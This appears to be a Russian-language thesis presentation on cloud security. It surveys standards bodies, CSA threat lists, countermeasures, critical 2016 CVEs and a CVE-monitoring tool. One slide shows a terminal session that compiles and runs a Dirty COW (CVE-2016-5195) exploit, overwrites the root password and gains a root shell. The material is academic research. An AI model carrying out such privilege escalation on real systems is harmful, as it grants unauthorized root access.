Исследование процессов обеспечения безопасности облачных сред

Умеров Амет

Стандарты безопасности в облаках

Отсутствие единой организации по стандартизации

Наиболее активные рабочие группы:

- Cloud Security Alliance (CSA)
- National Institute of Standards and Technology (NIST)
- Internet Engineering Task Force (IETF)

Они занимаются:

- продвижением идей соблюдения безопасности
- исследованиями по защите
- разработкой руководств и организацией форумов по безопасности

Угрозы безопасности По данным CSA за 2016 г.

- утечка данных
- компрометация учетных записей и обход аутентификации
- взлом интерфейсов и API
- уязвимости в используемых системах
- кража учетных записей
- инсайдеры-злоумышленники
- целевые кибератаки
- перманентная потеря данных
- недостаточная осведомленность
- злоупотребление облачными сервисами
- DDoS-атаки
- совместные технологии, общие риски

Борьба с проблемами в безопасности Примеры решений

- многофакторная аутентификация (2FA/MFA)
- стойкое шифрование (SSL/TLS)
- использование одноразовых паролей и токенов
- контроль доступа, шифрование API
- периодические пентестинги и аудиты безопасности
- регулярное сканирование на наличие уязвимостей
- мониторинг и логирование
- резервное копирование и репликация
- резервирование сетевых каналов и сегментация сети

Решения в рамках ВКР магистра

Теоретические и практические исследования

- сбор и структурирование имеющейся информации по безопасности
- системный анализ полученной информации
- выбор альтернатив согласно набору критериев (МАИ)
- практическое применение полученной информации
- анализ наиболее опасных уязвимостей 2016 г.
- эксплуатация уязвимостей в облачной среде
- создание методов быстрого реагирования на уязвимости


Системный анализ

Классификация и методы решения задачи

- цель проектирования разработка системы безопасности облачной среды
- выделение входных и выходных данных
- выделение функций и подсистем
- организация модульности системы
- детализация функций и подсистем
- соблюдение принципа иерархии
- сочетание централизации и децентрализации
- возможность расширения системы
- учет неопределенностей и случайностей

Вариантный анализ

Пример — выбор гипервизора



Критические уязвимости 2016 г. По данным www.cvedetails.com

CVE ID	CVSS	Тип уязвимости	ПО
CVE-2016-5195	7.2	Получение привилегий	Linux Kernel
CVE-2016-6258	7.2	Получение привилегий	Xen
CVE-2016-5696	5.8	Получение данных	Linux Kernel
CVE-2016-3710	7.2	Запуск кода	QEMU
CVE-2016-8655	7.2	Получение привилегий,	Linux Kernel
		DoS	
CVE-2016-4997	7.2	Получение привилегий,	Linux Kernel
		DoS, доступ к памяти	
CVE-2016-4484	7.2	Получение привилегий	CryptSetup
CVE-2016-6309	10.0	DoS, запуск кода	OpenSSL

Эксплуатация CVE-2016-5195

«Dirty COW» (Copy-on-write)


```
$ id
uid=1000(dcow) gid=1000(dcow) groups=1000(dcow)
$ q++ dcow.cpp -std=c++11 -pthread -lutil -o dcow
$ ./dcow
Running ...
Received su prompt (Password: )
Root password is: dirtyCowFun
Enjoy! :-)
$ su root
Password: dirtyCowFun
# id
uid=0(root) gid=0(root) groups=0(root)
```

Мониторгинг уязвимостей

https://github.com/Amet13/vulncontrol

```
$ ./vulncontrol.py -d 2017-02-18 -m 5 -t $TOKEN $ID
CVE-2017-6074 9.3 http://www.cvedetails.com/cve/CVE-2017-6074/
CVE-2017-6001 7.6 http://www.cvedetails.com/cve/CVE-2017-6001/
CVE-2017-5986 7.1 http://www.cvedetails.com/cve/CVE-2017-5986/
```

Telegram alert sent



РезультатыВ рамках ВКР магистра

- обзор литературных источников и открытых стандартов
- анализ рынка облачных услуг
- определение угроз безопасности облачных вычислений и методов их решения
- системный анализ безопасности облачной среды
- вариантный анализ для выбора оптимальной альтернативы
- сбор данных по наиболее опасным уязвимостям в ПО
- практическая эксплуатация уязвимости CVE-2016-5195
- разработка системы сбора данных по уязвимостям
- публикация исследований под свободной лицензией СС BY-SA 4.0, исходного кода под GPLv3